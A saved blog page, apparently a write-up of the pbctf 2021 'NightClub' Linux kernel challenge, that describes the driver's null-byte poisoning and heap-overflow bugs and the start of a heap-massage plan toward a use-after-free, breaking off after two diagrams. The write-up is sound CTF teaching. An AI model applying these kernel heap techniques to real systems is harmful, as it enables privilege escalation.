

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.willsroot.io/2021/10/pbctf-2021-nightclub-writeup-more-fun.html
body_size: 21000
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.willsroot.io/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.willsroot.io/2021/10/pbctf-2021-nightclub-writeup-more-fun.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Will&#39;s Root - Atom" href="https://www.willsroot.io/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Will&#39;s Root - RSS" href="https://www.willsroot.io/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Will&#39;s Root - Atom" href="https://www.blogger.com/feeds/8814147965526194982/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Will&#39;s Root - Atom" href="https://www.willsroot.io/feeds/3866378466219224452/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinKS3yhQyQ0TEPg9Kn69e_GnJg2IBICDm10pvrPU8AD41g9Y4p5bvJ0o2tV4Un_9ABx2pu0nhrM3OxmYCFCqSbknVmHxxVSYS8RdFgo_E2uVpSZhF_uK_jdxbXzNMYv4P5eJvTzvxq7dRo/w640-h496/pic1.png' rel='image_src'/>
<meta content='https://www.willsroot.io/2021/10/pbctf-2021-nightclub-writeup-more-fun.html' property='og:url'/>
<meta content='pbctf 2021 Nightclub Writeup: More Fun with Linux Kernel Heap Notes!' property='og:title'/>
<meta content='Vulnerability Research on Low-Level Systems' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinKS3yhQyQ0TEPg9Kn69e_GnJg2IBICDm10pvrPU8AD41g9Y4p5bvJ0o2tV4Un_9ABx2pu0nhrM3OxmYCFCqSbknVmHxxVSYS8RdFgo_E2uVpSZhF_uK_jdxbXzNMYv4P5eJvTzvxq7dRo/w1200-h630-p-k-no-nu/pic1.png' property='og:image'/>
<title>Will's Root: pbctf 2021 Nightclub Writeup: More Fun with Linux Kernel Heap Notes!</title>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiA8.ttf)format('truetype');}</style>
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:     Picture Window
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 16px Roboto;
color: #000000;
background: #e5e5e5 url(//2.bp.blogspot.com/-ErizLnNeTcI/XXVJdtjs78I/AAAAAAAABkQ/r2zM7v6Vc-8n4hsOZmLjDe4USethBxzSgCK4BGAYYCw/s0/blog_background.jpg) repeat scroll top left;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
.content-outer {
font-size: 90%;
}
a:link {
text-decoration:none;
color: #fc0404;
}
a:visited {
text-decoration:none;
color: #fc0e0e;
}
a:hover {
text-decoration:underline;
color: #ff3f3f;
}
.content-outer {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/transparent/white80.png) repeat scroll top left;
-moz-border-radius: 15px;
-webkit-border-radius: 15px;
-goog-ms-border-radius: 15px;
border-radius: 15px;
-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
margin: 30px auto;
}
.content-inner {
padding: 15px;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/transparent/header_gradient_shade.png) repeat-x scroll top left;
_background-image: none;
color: #ff0000;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.Header img, .Header #header-inner {
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 30px;
padding-right: 30px;
}
.Header h1 {
font: normal bold 39px 'Courier New', Courier, FreeMono, monospace;
text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
}
.Header h1 a {
color: #ff0000;
}
.Header .description {
font-size: 130%;
}
/* Tabs
----------------------------------------------- */
.tabs-inner {
margin: .5em 0 0;
padding: 0;
}
.tabs-inner .section {
margin: 0;
}
.tabs-inner .widget ul {
padding: 0;
background: #fbfbfb url(https://resources.blogblog.com/blogblog/data/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.tabs-inner .widget li {
border: none;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .5em 1em;
margin-right: 0;
color: #992211;
font: normal normal 15px Roboto;
-moz-border-radius: 0 0 0 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-radius: 0 0 0 0;
border-radius: 0 0 0 0;
background: transparent none no-repeat scroll top left;
border-right: 1px solid #d5d5d5;
}
.tabs-inner .widget li:first-child a {
padding-left: 1.25em;
-moz-border-radius-topleft: 10px;
-moz-border-radius-bottomleft: 10px;
-webkit-border-top-left-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-goog-ms-border-top-left-radius: 10px;
-goog-ms-border-bottom-left-radius: 10px;
border-top-left-radius: 10px;
border-bottom-left-radius: 10px;
}
.tabs-inner .widget li.selected a,
.tabs-inner .widget li a:hover {
position: relative;
z-index: 1;
background: #ffffff url(https://resources.blogblog.com/blogblog/data/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
color: #000000;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 100% 'Courier New', Courier, FreeMono, monospace;
text-transform: uppercase;
color: #ff0000;
margin: .5em 0;
}
/* Main
----------------------------------------------- */
.main-outer {
background: transparent none repeat scroll top center;
-moz-border-radius: 0 0 0 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-radius: 0 0 0 0;
border-radius: 0 0 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
.main-inner {
padding: 15px 5px 20px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-left-inner {
padding-left: 0;
}
.main-inner .column-right-inner {
padding-right: 0;
}
/* Posts
----------------------------------------------- */
h3.post-title {
margin: 0;
font: normal bold 24px 'Courier New', Courier, FreeMono, monospace;
}
.comments h4 {
margin: 1em 0 0;
font: normal bold 24px 'Courier New', Courier, FreeMono, monospace;
}
.date-header span {
color: #ff0000;
}
.post-outer {
background-color: #ffffff;
border: solid 1px #e5e5e5;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
border-radius: 10px;
-goog-ms-border-radius: 10px;
padding: 15px 20px;
margin: 0 -20px 20px;
}
.post-body {
line-height: 1.4;
font-size: 110%;
position: relative;
}
.post-header {
margin: 0 0 1.5em;
color: #a8a8a8;
line-height: 1.6;
}
.post-footer {
margin: .5em 0 0;
color: #a8a8a8;
line-height: 1.6;
}
#blog-pager {
font-size: 140%
}
#comments .comment-author {
padding-top: 1.5em;
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #ff3f3f;
border-bottom: 1px solid #ff3f3f;
}
.comments .continue {
border-top: 2px solid #ff3f3f;
}
/* Widgets
----------------------------------------------- */
.widget ul, .widget #ArchiveList ul.flat {
padding: 0;
list-style: none;
}
.widget ul li, .widget #ArchiveList ul.flat li {
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
}
.widget ul li:first-child, .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.widget .post-body ul {
list-style: disc;
}
.widget .post-body ul li {
border: none;
}
/* Footer
----------------------------------------------- */
.footer-outer {
color:#f5f5f5;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/transparent/black50.png) repeat scroll top left;
-moz-border-radius: 10px 10px 10px 10px;
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-webkit-border-bottom-right-radius: 10px;
-goog-ms-border-radius: 10px 10px 10px 10px;
border-radius: 10px 10px 10px 10px;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
.footer-inner {
padding: 10px 5px 20px;
}
.footer-outer a {
color: #fc5858;
}
.footer-outer a:visited {
color: #fc5858;
}
.footer-outer a:hover {
color: #fc5858;
}
.footer-outer .widget h2 {
color: #c6c6c6;
}
/* Mobile
----------------------------------------------- */
html body.mobile {
height: auto;
}
html body.mobile {
min-height: 480px;
background-size: 100% auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
html .mobile .mobile-date-outer, html .mobile .blog-pager {
border-bottom: none;
background: transparent none repeat scroll top center;
margin-bottom: 10px;
}
.mobile .date-outer {
background: transparent none repeat scroll top center;
}
.mobile .header-outer, .mobile .main-outer,
.mobile .post-outer, .mobile .footer-outer {
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.mobile .content-outer,
.mobile .main-outer,
.mobile .post-outer {
background: inherit;
border: none;
}
.mobile .content-outer {
font-size: 100%;
}
.mobile-link-button {
background-color: #fc0404;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile-index-contents {
color: #000000;
}
.mobile .tabs-inner .PageList .widget-content {
background: #ffffff url(https://resources.blogblog.com/blogblog/data/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
color: #000000;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #d5d5d5;
}
.code { background:#f5f8fa; background-repeat:no-repeat; border: solid #5C7B90; border-width: 1px 1px 1px 20px; color: #000000; font: 13px 'Courier New', Courier, monospace; line-height: 16px; margin: 10px 0 10px 10px; max-height: 10000px; min-height: 16px; overflow: auto; padding: 28px 10px 10px; width: 90%; } .code:hover { background-repeat:no-repeat; }
--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1010px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1010px;
max-width: 1010px;
_width: 1010px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 240px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 240px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("240px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 240px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 240px;
margin-right: -240px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<style>
    body {background-image:url(\/\/2.bp.blogspot.com\/-ErizLnNeTcI\/XXVJdtjs78I\/AAAAAAAABkQ\/r2zM7v6Vc-8n4hsOZmLjDe4USethBxzSgCK4BGAYYCw\/s0\/blog_background.jpg);}
    
@media (max-width: 200px) { body {background-image:url(\/\/2.bp.blogspot.com\/-ErizLnNeTcI\/XXVJdtjs78I\/AAAAAAAABkQ\/r2zM7v6Vc-8n4hsOZmLjDe4USethBxzSgCK4BGAYYCw\/w200\/blog_background.jpg);}}
@media (max-width: 400px) and (min-width: 201px) { body {background-image:url(\/\/2.bp.blogspot.com\/-ErizLnNeTcI\/XXVJdtjs78I\/AAAAAAAABkQ\/r2zM7v6Vc-8n4hsOZmLjDe4USethBxzSgCK4BGAYYCw\/w400\/blog_background.jpg);}}
@media (max-width: 800px) and (min-width: 401px) { body {background-image:url(\/\/2.bp.blogspot.com\/-ErizLnNeTcI\/XXVJdtjs78I\/AAAAAAAABkQ\/r2zM7v6Vc-8n4hsOZmLjDe4USethBxzSgCK4BGAYYCw\/w800\/blog_background.jpg);}}
@media (max-width: 1200px) and (min-width: 801px) { body {background-image:url(\/\/2.bp.blogspot.com\/-ErizLnNeTcI\/XXVJdtjs78I\/AAAAAAAABkQ\/r2zM7v6Vc-8n4hsOZmLjDe4USethBxzSgCK4BGAYYCw\/w1200\/blog_background.jpg);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { body {background-image:url(\/\/2.bp.blogspot.com\/-ErizLnNeTcI\/XXVJdtjs78I\/AAAAAAAABkQ\/r2zM7v6Vc-8n4hsOZmLjDe4USethBxzSgCK4BGAYYCw\/w1600\/blog_background.jpg);}}
  </style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8814147965526194982&amp;zx=12987a9d-3f2d-4b69-8a35-37f060901f8d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8814147965526194982&amp;zx=12987a9d-3f2d-4b69-8a35-37f060901f8d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-shade'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge2MCWyMqG7cMJlr53KZygzYRYJHA90UmBywZPqMRpciNkZy_M8Hfx__-mTv6If5m0fnTZowsyvGZ141DapRN6FMDjnCQVnL4t02GYBmjGqUExnsz0tLJUFf2n6okR_w_dnvpqpfe-2FMB/s1057/COOL+AUDIO+WAVES-for-blog.jpg"); background-position: left; min-height: 294px; _height: 294px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='https://www.willsroot.io/'>
Will's Root
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Vulnerability Research on Low-Level Systems</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-Column'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.willsroot.io/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, October 10, 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinKS3yhQyQ0TEPg9Kn69e_GnJg2IBICDm10pvrPU8AD41g9Y4p5bvJ0o2tV4Un_9ABx2pu0nhrM3OxmYCFCqSbknVmHxxVSYS8RdFgo_E2uVpSZhF_uK_jdxbXzNMYv4P5eJvTzvxq7dRo/w640-h496/pic1.png' itemprop='image_url'/>
<meta content='8814147965526194982' itemprop='blogId'/>
<meta content='3866378466219224452' itemprop='postId'/>
<a name='3866378466219224452'></a>
<h3 class='post-title entry-title' itemprop='name'>
pbctf 2021 Nightclub Writeup: More Fun with Linux Kernel Heap Notes!
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3866378466219224452' itemprop='description articleBody'>
<p>This weekend, I played with DiceGang in pbctf 2021 and we ended up placing 1st. There were so many cool (and absolutely insane) challenges, but school was really busy so I was unable to play as much as I liked. However, I still worked on some challenges and solved the kernel pwnable NightClub by IKEA with <a href="https://twitter.com/owenflannagan1" target="_blank">noopnoop</a>, and thought it would be nice to make a writeup about it. Feel free to let me know if anything is unclear or incorrect.</p><p>In some of our initial analysis, we notice that SMAP, SMEP, and KASLR are turned on, and we are on version 5.14.1. In terms of important kernel hardening options, the SLUB allocator is used without randomization or hardening, and usercopy is not hardened; userfaultfd was disabled as well (but didn't really matter as unprivileged userfaultfd has been disabled by default since 5.11). The nightclub driver itself was a generic character device, and can be interfaced with via ioctls.&nbsp;</p><p>In this driver, there are two main structs: a user request struct and the note struct itself. The note struct in kernel land itself was 0x80 in size, placing it under the kmalloc-128 slab, and a lot of useless padding was placed throughout just to make it more difficult for players to exploit.</p><p><script src="https://gist.github.com/BitsByWill/c0bccaf91765af01153a65eef273f3fd.js?file=structs.h"></script></p><p>Four functions are also provided. If you make an ioctl request with 0xcafeb001, an allocation is made. You specify the size of data to copy in (which is capped up to 0x20), and an offset and 0x10 bytes of &#8220;special&#8221; data to copy in (both of which is never used again for some reason). The kernel also generates 4 random bytes for the key to store in the note, and returns it to the user. After setting up the struct, it is linked into a doubly linked list with the head located in the module data section with the symbol &#8220;master_list." When copying data over, alloc sets a null byte at note-&gt;data[size], leading to a trivial null byte poisoning bug.<br /><br />An ioctl request with 0xcafeb002 triggers a deletion. The user specifies a key to delete a specified note from the list. The driver unlinks it and sets the pointers of the note itself to poison constants before freeing. Edit allows you to specify a key, data, size, and a offset (which is capped at 0x10). This leads to a trivial heap overflow and also has a poison null byte bug afterwards.<br /><br />Note that in all the functions above, the note pointers during linked list traversal or kmalloc return are checked to be in range of a few constants. Noopnoop and I didn't dig too deeply and aren't completely sure, but just assumed those acted as a pseudo "address sanitizer."<br /><br />Lastly, 0xcafeb004 is a &#8220;leak&#8221; function. It just leaks the difference between the addresses of edit_ioctl in the module and __kmalloc from the kernel text itself. While information from <a href="https://www.mdpi.com/2079-9292/10/17/2174/html" target="_blank">this paper</a> and page about <a href="https://www.kernel.org/doc/Documentation/x86/x86_64/mm.txt" target="_blank">Linux memory mappings</a> show that kernel text and modules have known regions (and the first only has 9 bits of entropy with KASLR and the latter only has 10 bits), the difference still doesn't provide us with enough information to avoid bruteforcing, which isn't feasible with remote POW.<br /><br />Without SLAB randomization or hardening, this challenge should be pretty trivial with the overflow right?</p><p>Sadly, the answer was no. Not only was there no easy way to achieve leaks in this driver, but in recent Linux kernel versions, the freelist pointer in SLUB chunks have been moved into the middle of chunks (so a 0x10 byte overflow cannot reach it in kmalloc-128 chunks). In our case, it is at offset 0x40 upon freeing. We could also attempt to attack via msg_msg structure, but arb write would be quite difficult without userfaultfd, and we cannot hit the size and next fields (located at offset 0x18 and 0x20). There is also lack of well documented structs for exploitation in kmalloc-128. <a href="https://elixir.bootlin.com/linux/v5.14.1/source/include/linux/umh.h#L19" target="_blank">subprocess_info</a> used to be in this slab, but has since moved to kmalloc-96; I went through both of these papers (<a href="http://www.personal.psu.edu/yxc431/publications/SLAKE.pdf" target="_blank">paper 1</a>, <a href="http://xinyuxing.org/pub/ccs20clx.pdf" target="_blank">paper 2</a>) and was not able to find a useful struct given our overflow limits.</p><p>Our first breakthrough was noopnoop's heap massage. He massaged the heap in the following manner to achieve a UAF chunk in the linked list.<br /><br />First, we want to create a linked list chain of consecutive chunks in the following order (only the arrow in the direction of traversal is showed for simplicity's purposes, but keep in mind that it is a doubly linked list).</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinKS3yhQyQ0TEPg9Kn69e_GnJg2IBICDm10pvrPU8AD41g9Y4p5bvJ0o2tV4Un_9ABx2pu0nhrM3OxmYCFCqSbknVmHxxVSYS8RdFgo_E2uVpSZhF_uK_jdxbXzNMYv4P5eJvTzvxq7dRo/s653/pic1.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="507" data-original-width="653" height="496" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinKS3yhQyQ0TEPg9Kn69e_GnJg2IBICDm10pvrPU8AD41g9Y4p5bvJ0o2tV4Un_9ABx2pu0nhrM3OxmYCFCqSbknVmHxxVSYS8RdFgo_E2uVpSZhF_uK_jdxbXzNMYv4P5eJvTzvxq7dRo/w640-h496/pic1.png" width="640" /></a></div><p>
  
  
  Then we poison null byte the next pointer of the second chunk, causing the next pointer to now point to chunk III.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCNAdKvwgHizmRQ7ApMHRe5Zc3SJyx8DrDeY3vXagb_OwjsRREQEvYfpRYqVC_H7GVmwZOtZGClIZCKCmM17Nh8amZl3gi0Z1lKA2wmlxJ5kwiU0EQquQjjMXhcjwJBe_9JJ012i3niivG/s674/pic2.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="539" data-original-width="674" height="512" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCNAdKvwgHizmRQ7ApMHRe5Zc3SJyx8DrDeY3vXagb_OwjsRREQEvYfpRYqVC_H7GVmwZOtZGClIZCKCmM17Nh8amZl3gi0Z1lKA2wmlxJ5kwiU0EQquQjjMXhcjwJBe_9JJ012i3niivG/w640-h512/pic2.png" width="640" /></a></div><div class="separator" style="clear: both; text-align: left;">
  
  
